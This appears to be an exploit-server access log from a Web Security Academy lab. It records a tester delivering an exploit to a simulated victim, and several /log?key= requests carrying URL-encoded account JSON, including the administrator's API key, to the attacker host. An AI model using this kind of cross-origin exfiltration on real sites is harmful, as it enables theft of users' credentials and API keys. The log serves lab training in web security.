 https://exploit-0a68007d03a42003c02f294c01580065.web-security-academy.net/log
1
T
Env Bug Bounty Triky ApkRev
139.228.52.31 2022-08-21 15:59:55 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 15:59:56 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:00:08 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:00:08 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:00:10 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Imre3ricF5d0LmPi1nLvgWKXB1q1ZOoN%22,%20%20%22sessio
139.228.52.31 2022-08-21 16:00:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:00:26 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Imre3ricF5d0LmPi1nLvgWKXB1q1ZOoN%22,%20%20%22sessio
139.228.52.31 2022-08-21 16:00:27 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:00:28 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Imre3ricF5d0LmPi1nLvgWKXB1q1ZOoN%22,%20%20%22sessio
139.228.52.31 2022-08-21 16:00:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:00:30 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Imre3ricF5d0LmPi1nLvgWKXB1q1ZOoN%22,%20%20%22sessio
139.228.52.31 2022-08-21 16:00:30 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:00:34 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:00:34 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
10.0.3.32 2022-08-21 16:00:35 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.101 Safari/537.36"
10.0.3.32 2022-08-21 16:00:35 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22cGQjREhZK5fIWsiqsu3aQupXg5zIxwwW%22,%20%20%2
10.0.3.32 2022-08-21 16:00:35 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.101 Safari/537.36"
139.228.52.31 2022-08-21 16:00:35 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:00:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:00:41 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:00:41 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:00:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:00:58 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:00:59 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:01:06 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:01:07 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:01:10 +0000 "GET /log?key={%20%20%22username%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22Imre3ricF5d0LmPi1nLvgWKXB1q1ZOoN%22,%20%20%22sessio
139.228.52.31 2022-08-21 16:01:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:01:22 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:01:24 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:01:25 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
10.0.3.32 2022-08-21 16:01:25 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.101 Safari/537.36"
10.0.3.32 2022-08-21 16:01:25 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22cGQjREhZK5fIWsiqsu3aQupXg5zIxwwW%22,%20%20%2
10.0.3.32 2022-08-21 16:01:25 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.101 Safari/537.36"
139.228.52.31 2022-08-21 16:01:26 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:01:27 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"
139.228.52.31 2022-08-21 16:01:34 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0"